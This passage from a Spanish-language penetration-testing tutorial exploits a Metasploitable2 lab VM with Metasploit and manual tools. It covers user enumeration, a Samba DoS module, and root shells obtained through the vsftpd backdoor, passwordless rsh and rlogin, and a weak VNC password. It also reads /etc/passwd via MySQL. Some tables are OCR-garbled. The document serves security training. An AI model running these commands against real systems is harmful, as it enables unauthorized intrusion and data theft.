msf auxiliary(smb_enumusers) > info
msf auxiliary(smb_enumusers) > show options 
msf auxiliary(smb_enumusers) > set RHOSTS 192.168.1.34
msf auxiliary(smb_enumusers) > exploit
```


| Name                          | Current Setting Required Description                                                                                             |                 |                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| <b>RHOSTS</b><br>ier          |                                                                                                    | ves             | The target address range or CIDR identif                                                                                                    |
| tion                          | SMBDomain WORKGROUP                                                                                                    | no              | The Windows domain to use for authentica                                                                                                    |
| SMBPass<br>SMBUser<br>THREADS | $\mathbf{1}$                                                                                                    | no<br>no<br>yes | The password for the specified username<br>The username to authenticate as<br>The number of concurrent threads                                                                                                    |
| Description:                  |                                                                                                    |                 | Determine what local users exist via the SAM RPC service                                                                                                    |
| RHOSTS => 192.168.1.34        | $msf$ auxiliary( $smb$ enumusers) > set RHOSTS 192.168.1.34<br>msf auxiliary(smb enumusers) > exploit                            |                 |                                                                                                    |
|                               | [*] Scanned 1 of 1 hosts (100% complete)<br>[*] Auxiliary module execution completed<br>$msf$ auxiliary(smb enumusers) > $\vert$ |                 | [*] 192.168.1.34 METASPLOITABLE [ games, nobody, bind, proxy, syslog, user, www-<br>data, root, news, postgres, bin, mail, distccd, proftpd, dhcp, daemon, sshd, man<br>, lp, mysql, gnats, libuuid, backup, msfadmin, telnetd, sys, klog, postfix, serv<br>ice, list, irc, ftp, tomcat55, sync, uucp ] ( LockoutTries=0 PasswordMin=5 ) |

Imagen 9-3. Lista de usuarios obtenidos con el módulo auxiliar smb\_enumusers

## **9.3 CLI de Metasploit Framework**

Metasploit CLI (msfcli) es una de las interfaces que permite a Metasploit Framework realizar sus tareas. Esta es una buena interfaz para aprender a manejar Metasploit Framework, o para evaluar / escribir un nuevo exploit. También es útil en caso se requiera utilizarlo en scripts y aplicar automatización para tareas.



# msfcli





# msfcli [Ruta Exploit] [Opción = Valor]

El el siguiente ejemplo se utilizar el módulo auxiliar de nombre "MySQL Server Version Enumeration". El cual permite enumerar la versión de servidores MySQL.

Muestra las opciones avanzadas del módulo

# msfcli auxiliary/scanner/mysql/mysql\_version A

### Muestra un resumen del módulo

```
# msfcli auxiliary/scanner/mysql/mysql_version S
```


Lista las opciones disponibles del módulo

# msfcli auxiliary/scanner/mysql/mysql\_version O

Ejecutar el módulo auxiliar contra Metasploitable2

# msfcli auxiliary/scanner/mysql/mysql\_version RHOSTS=192.168.0.16 E



Imagen 9-5. Resultado obtenido con el módulo auxiliar mysql\_version

#### **9.4 Interacción con Meterpreter**

Meterpreter es un Payload o Carga Útil avanzada, dinámico y ampliable que utiliza actores de inyección DLL en memoria y se extiende sobre la red en tiempo de ejecución. Este se comunica sobre un actor socket y proporciona una completa interfaz Ruby en el lado del cliente.



Una vez obtenido acceso al objetivo utilizando, se puede utilizar Meterpreter para entregar Payloads (Cargas Útiles). Se utiliza MSFCONSOLE para manejar las sesiones, mientras que Meterpreter es la carga actual y tiene el encargo de realizar la explotación.

Algunos de los comando comúnmente utilizados con Meterpreter son:

meterpreter > help meterpreter > background meterpreter > download meterpreter > upload meterpreter > execute meterpreter > shell meterpreter > session

## **9.5 Explotar Vulnerabilidades de Metasploitable2**

#### **Vulnerabilidad**

vsftpd Smiley Face Backdoor

http://www.osvdb.org/show/osvdb/73573

## **Análisis**

La versión de vsftpd en funcionamiento en el sistema remoto ha sido compilado con una puerto trasera. Al intentar autenticarse con un nombre de usuario conteniendo un :) (Carita sonriente) ejecuta una puerta trasera, el cual genera una shell atendiendo en el puerto TCP 6200. El shell detiene su atención después de que el cliente se conecta y desconecta.

Un atacante remoto sin autenticación puede explotar esta vulnerabilidad para ejecutar código arbitrario como root.

root@kali:~# ftp 192.168.1.34 Connected to 192.168.1.34. 220 (vsFTPd 2.3.4) Name (192.168.1.34:root): usuario:)

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 51



331 Please specify the password. Password: ^Z<br>[3]+ Stopped ftp 192.168.1.34 root@kali:~# bg 3 [3]+ ftp 192.168.1.34 & root@kali:~# nc -nvv 192.168.1.34 6200 (UNKNOWN) [192.168.1.34] 6200 (?) open id uid=0(root) gid=0(root)

#### **Vulnerabilidad**

Samba NDR MS-RPC Request Heap-Based Remote Buffer Overflow

http://www.cvedetails.com/cve-details.php?t=1&cve\_id=CVE-2007-2446

#### **Análisis**

Esta versión del servidor Samba instalado en el host remoto está afectado por varias vulnerabilidades de desbordamiento de pila, el cual puede ser explotado remotamente para ejecutar código con los privilegios del demonio Samba.

```
root@kali:~# /etc/init.d/postgresql start 
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# msfconsole 
msf > search lsa_io_privilege_set Heap 
Matching Modules 
================ 
   Name Disclosure Date Rank Description
   ---- --------------- ---- -----------
   auxiliary/dos/samba/lsa_addprivs_heap normal Samba 
lsa_io_privilege_set Heap Overflow 
msf > use auxiliary/dos/samba/lsa_addprivs_heap 
msf auxiliary(lsa_addprivs_heap) > show options 
Module options (auxiliary/dos/samba/lsa_addprivs_heap):
```


 Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes Set the SMB service port yes The pipe name to use msf auxiliary(lsa\_addprivs\_heap) > set RHOST 192.168.1.34 RHOST => 192.168.1.34 msf auxiliary(lsa\_addprivs\_heap) > exploit [\*] Connecting to the SMB service... [\*] Binding to 12345778-1234-abcd-ef00- 0123456789ab:0.0@ncacn\_np:192.168.1.34[\lsarpc] ... [\*] Bound to 12345778-1234-abcd-ef00- 0123456789ab:0.0@ncacn\_np:192.168.1.34[\lsarpc] ... [\*] Calling the vulnerable function... [-] Auxiliary triggered a timeout exception [\*] Auxiliary module execution completed msf auxiliary(lsa\_addprivs\_heap) > exploit

#### **Vulnerabilidad**

rsh Unauthenticated Acces (via finger information)

http://www.cvedetails.com/cve-details.php?t=1&cve\_id=CVE-2012-6392

#### **Análisis**

Utilizando nombres de usuario comunes como también nombres de usuarios reportados por "finger". Es posible autenticarse mediante rsh. Ya sea las cuentas no están protegidas con contraseñas o los archivos ~/.rhosts o están configuradas adecuadamente.

Esta vulnerabilidad está confirmada de existir para Cisco Prime LAN Management Solution, pero puede estar presente en cualquier host que no este configurado de manera segura.

root@kali:~# rsh -l root 192.168.1.34 /bin/bash w 22:42:00 up 1:30, 2 users, load average: 0.04, 0.02, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT 21:13 1:19 7.01s 0.02s/bin/login --<br>21:11 1:30 0.00s 0.00s -bash root pts/0 :0.0 21:11 1:30 0.00s 0.00s -bash id



uid=0(root) gid=0(root) groups=0(root)

#### **Vulnerabilidad**

VNC Server 'password' Password

#### **Análisis**

El servidor VNC funcionando en el host remoto está asegurado con una contraseña muy débil. Es posible autenticarse utilizando la contraseña 'password'. Un atacante remoto sin autenticar puede explotar esto para tomar control del sistema.



Imagen 9-6. Conexión mediante VNC a Metasploitable2, utilizando una contraseña débil

root@kali:~# vncviewer 192.168.1.34 Connected to RFB server, using protocol version 3.3 Performing standard VNC authentication Password: Authentication successful Desktop name "root's X desktop (metasploitable:0)" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using shared memory PutImage

#### **Vulnerabilidad**

MySQL Unpassworded Account Check

#### **Análisis**

Es posible conectarse a la base de datos MySQL remota utilizando una cuenta sin contraseña. Esto puede permitir a un atacante a lanzar ataques contra la base de datos.

Con Metasploit Framework:

```
msf > search mysql_sql 
Matching Modules 
================ 
   Name Disclosure Date Rank Description 
                                  ---- --------------- ---- ----------- 
   auxiliary/admin/mysql/mysql_sql normal MySQL SQL Generic
Query 
msf > use auxiliary/admin/mysql/mysql_sql 
msf auxiliary(mysql_sql) > show options 
Module options (auxiliary/admin/mysql/mysql_sql):
```


 Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD no The password for the specified username RHOST (RESERVIAL STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STA<br>REPORT (RESERVIATION STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE STATE yes The target port SQL select version() yes The SQL to execute. USERNAME **no** The username to authenticate as msf auxiliary(mysql\_sql) > set USERNAME root USERNAME => root msf auxiliary(mysql\_sql) > set RHOST 192.168.1.34 RHOST => 192.168.1.34 msf auxiliary(mysql\_sql) > set SQL select load\_file(\'/etc/passwd\') SQL => select load\_file('/etc/passwd') msf auxiliary(mysql\_sql) > run [\*] Sending statement: 'select load\_file('/etc/passwd')'... [\*] | root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash



telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false  $\vert$ 

[\*] Auxiliary module execution completed msf auxiliary(mysql\_sql) >

Manualmente:

root@kali:~# mysql -h 192.168.1.34 -u root -p Enter password: Welcome to the MySOL monitor. Commands end with ; or  $\la q$ . Your MySQL connection id is 7 Server version: 5.0.51a-3ubuntu5 (Ubuntu) Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information\_schema | | dvwa | | metasploit | | mysql | | owasp10 | | tikiwiki | | tikiwiki195 | +--------------------+ 7 rows in set (0.00 sec) mysql> use information\_schema Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +---------------------------------------+ | Tables\_in\_information\_schema | +---------------------------------------+



#### **Vulnerabilidad**

rlogin Service Detection

http://cvedetails.com/cve-details.php?t=1&cve\_id=CVE-1999-0651

#### **Análisis**

El host remoto está ejecutando el servicio 'rlogin'. Este servicio es peligroso en el sentido que no es cifrado- es decir, cualquiera puede interceptar los datos que pasen a través del cliente rlogin y el servidor rlogin. Esto incluye logins y contraseñas.

También, esto puede permitir una autenticación pobrle sin contraseñas. Si el host es vulnerable a la posibilidad de adivinar el número de secuencia TCP (Desde cualquier Red) o IP Spoofing (Incluyendo secuestro ARP sobre la red local) entonces puede ser posible evadir la autenticación.

Finalmente, rlogin es una manera sencilla de activar el acceso de escritura un archivo dentro de autenticaciones completas mediante los archivos .rhosts o rhosts.equiv.

root@kali:~# rlogin -l root 192.168.1.34 Last login: Thu Jul 11 21:11:40 EDT 2013 from :0.0 on pts/0 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686



The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ You have new mail. root@metasploitable:~#

#### **Vulnerabilidad**

rsh Service Detection

http://cvedetails.com/cve-details.php?t=1&cve\_id=CVE-1999-0651

#### **Análisis**

El host remoto está ejecutando el servicio 'rsh'. Este servicio es peligroso en el sentido que no es cifrado- es decir, cualquiera puede interceptar los datos que pasen a través del cliente rlogin y el servidor rlogin. Esto incluye logins y contraseñas.

También, esto puede permitir una autenticación pobrle sin contraseñas. Si el host es vulnerable a la posibilidad de adivinar el número de secuencia TCP (Desde cualquier Red) o IP Spoofing (Incluyendo secuestro ARP sobre la red local) entonces puede ser posible evadir la autenticación.

Finalmente, rsh es una manera sencilla de activar el acceso de escritura un archivo dentro de autenticaciones completas mediante los archivos .rhosts o rhosts.equiv.

msf> search rsh\_login Matching Modules ================ Name **Disclosure Date** Date Date Date Date Disclosure Date Disclosure Date Date Disclosure Date Rank Description ---- --------------- ---- ---------- auxiliary/scanner/rservices/rsh\_login normal rsh Authentication Scanner

Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -:- @Alonso\_ReYDeS 59



```
msf> use auxiliary/scanner/rservices/rsh_login 
msf auxiliary(rsh_login) > set RHOSTS 192.168.1.34 
RHOSTS => 192.168.1.34 
msf auxiliary(rsh_login) > set USER_FILE 
/opt/metasploit/apps/pro/msf3/data/wordlists/rservices_from_users.txt 
USER_FILE => 
/opt/metasploit/apps/pro/msf3/data/wordlists/rservices_from_users.txt 
msf auxiliary(rsh_login) > run 
[*] 192.168.1.34:514 - Starting rsh sweep 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'root' from 'root' 
[+] 192.168.1.34:514, rsh 'root' from 'root' with no password. 
[*] Command shell session 1 opened (192.168.1.38:1023 -> 192.168.1.34:514) at 
2013-07-11 21:54:18 -0500 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'daemon' from 'root' 
[+] 192.168.1.34:514, rsh 'daemon' from 'root' with no password. 
[*] Command shell session 2 opened (192.168.1.38:1022 -> 192.168.1.34:514) at 
2013-07-11 21:54:18 -0500 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'bin' from 'root' 
\begin{bmatrix} + \end{bmatrix} 192.168.1.34:514, rsh 'bin' from 'root' with no password.
[*] Command shell session 3 opened (192.168.1.38:1021 -> 192.168.1.34:514) at 
2013-07-11 21:54:18 -0500 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'nobody' from 'root' 
[+] 192.168.1.34:514, rsh 'nobody' from 'root' with no password. 
[*] Command shell session 4 opened (192.168.1.38:1020 -> 192.168.1.34:514) at 
2013-07-11 21:54:19 -0500 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'root' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'daemon' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'bin' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'nobody' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from '+' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'guest' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username '+' from 'mail' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'root' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'daemon' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'bin' 
[-] Result: Permission denied.<br>[*] 192.168.1.34:514 RSH - Att
  [*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'nobody' 
[-] Result: Permission denied. 
[*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from '+' 
[-] Result: Permission denied.
```


[\*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'guest' [-] Result: Permission denied. [\*] 192.168.1.34:514 RSH - Attempting rsh with username 'guest' from 'mail' [-] Result: Permission denied. [\*] 192.168.1.34:514 RSH - Attempting rsh with username 'mail' from 'root' [+] 192.168.1.34:514, rsh 'mail' from 'root' with no password. [\*] Command shell session 5 opened (192.168.1.38:1019 -> 192.168.1.34:514) at 2013-07-11 21:54:20 -0500 [\*] Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed msf auxiliary(rsh\_login) >

#### **Vulnerabilidad**

Samba Symlink Traveral Arbitrary File Access (unsafe check)

http://cvedetails.com/cve-details.php?t=1&cve\_id=2010-0926

#### **Análisis**

El servidor Samba remoto está configurado de manera insegura y permite a un atacante remoto a obtener acceso de lectura o posiblemente de escritura a cualquier archivo sobre el host afectado. Especialmente, si un atacante tiene una cuenta válida en Samba para recurso compartido que es escribible o hay un recurso escribile que está configurado con una cuenta de invitado, puede crear un enlace simbólico utilizando una secuencia de recorrido de directorio y ganar acceso a archivos y directorios fuera del recurso compartido.

Una explotación satisfactoria requiera un servidor Samba con el parámetro 'wide links' definido a 'yes', el cual es el estado por defecto.

Obtener Recursos compartidos del Objetivo

opt Disk

```
# smbclient -L \\192.168.1.34
Enter root's password: 
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
    Sharename Type Comment
     --------- ---- -------
    print$ Disk Printer Drivers
```
tmp Disk oh noes!



